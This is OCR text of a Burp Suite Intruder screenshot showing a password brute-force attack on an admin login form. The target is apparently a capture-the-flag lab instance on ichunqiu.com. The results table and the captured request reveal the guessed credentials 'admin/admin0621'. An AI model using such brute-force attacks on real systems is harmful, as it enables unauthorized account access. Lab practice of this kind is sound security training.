 12. Intruder attack of http://eci-2zea7ay7942iuylqzjti.cloudeci1.ichunqiu.com:5000
攻击 保存 ?
结果 位置 payload 资源池 设置
Intruder attack results filter: 显示所有条目
请求 payload 状态码 接收到响应 错误 超时 长度 注释
622 621 302 99 555
869 868 200 69 2581
914 913 200 78 2581
919 918 200 31 2581
930 929 200 71 2581
999 998 200 31 2581
0 200 36 2586
1 0 200 40 2586
2 1 200 33 2586
3 2 200 43 2586
请求 响应
美化 Raw Hex \n
2 Host: eci-2zea7ay7942iuylqzjti.cloudeci1.ichunqiu.com:5000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101 Firefox/136.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 33
9 Origin: http://eci-2zea7ay7942iuylqzjti.cloudeci1.ichunqiu.com:5000
0 Connection: keep-alive
1 Referer: http://eci-2zea7ay7942iuylqzjti.cloudeci1.ichunqiu.com:5000/
2 Upgrade-Insecure-Requests: 1
3 Priority: u=0, i
4
5 username=admin&password=admin0621
? Search 0高